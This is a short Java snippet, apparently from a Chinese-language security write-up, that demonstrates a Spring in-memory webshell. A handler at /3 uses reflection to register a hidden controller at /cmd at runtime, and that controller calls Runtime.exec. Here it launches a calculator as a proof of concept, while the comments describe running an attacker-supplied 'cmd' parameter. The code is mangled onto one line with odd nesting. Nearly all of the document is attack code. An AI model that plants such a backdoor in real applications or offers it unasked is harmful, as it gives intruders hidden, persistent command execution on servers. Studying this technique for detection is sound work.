 @RequestMapping("/3")public String servlet3() {@RestControllerclass InjectToController {public InjectToController() {}public void test() throws Exception {// 获取request和response对象HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();// 获取cmd参数并执行命令//System.out.println(request.getParameter("cmd"));java.lang.Runtime.getRuntime().exec("open -a Calculator");// response.getWriter().write("a");}}try {// 1. 利用spring内部方法获取contextWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 2. 从context中获得 RequestMappingHandlerMapping 的实例RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);// 3. 通过反射获得自定义 controller 中的 Method 对象Method method = InjectToController.class.getMethod("test");// 4. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/cmd");// 5. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 6. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);InjectToController injectToController = new InjectToController();mappingHandlerMapping.registerMapping(info, injectToController, method);return "inject ok...";} catch (Exception ex) {return "inject fail...";}}